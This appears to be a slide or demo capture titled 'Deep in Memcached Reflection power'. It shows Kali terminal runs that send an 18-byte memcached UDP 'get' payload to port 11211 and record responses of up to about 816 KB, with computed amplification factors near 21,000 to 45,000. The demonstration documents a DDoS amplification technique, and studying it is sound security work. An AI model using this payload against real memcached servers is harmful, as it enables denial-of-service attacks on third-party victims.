 Deep in Memcached
Reflection power
root@kali:~# python -c "print '\0\x01\0\0\0\x01\0\0get xae\r\n'"
(UNKNOWN) [ ] 11211 (?) open
^C sent 18, rcvd 816200
root@kali:~# python -c "print '\0\x01\0\0\0\x01\0\0get xae\r\n'"
(UNKNOWN) [ ] 11211 (?) open
^C sent 18, rcvd 628600
root@kali:~# python -c "print '\0\x01\0\0\0\x01\0\0get xae\r\n'"
(UNKNOWN) [ ] 11211 (?) open
^C sent 18, rcvd 382099
root@kali:~# python -c "print '\0\x01\0\0\0\x01\0\0get xae\r\n'"
(UNKNOWN) [ ] 11211 (?) open
^C sent 18, rcvd 410200
root@kali:~# python -c "print '\0\x01\0\0\0\x01\0\0get xae\r\n'"
(UNKNOWN) [ ] 11211 (?) open
^C sent 18, rcvd 565600
root@kali:~# python -c "print '\0\x01\0\0\0\x01\0\0get xae\r\n'"
(UNKNOWN) [ ] 11211 (?) open
^C sent 18, rcvd 714000
root@kali:~# python -c "print '\0\x01\0\0\0\x01\0\0get xae\r\n'"
(UNKNOWN) [ ] 11211 (?) open
^C sent 18, rcvd 658000
Max:
send 18 rcvd 816200
45344
Min:
send 18 rcvd 382099
21227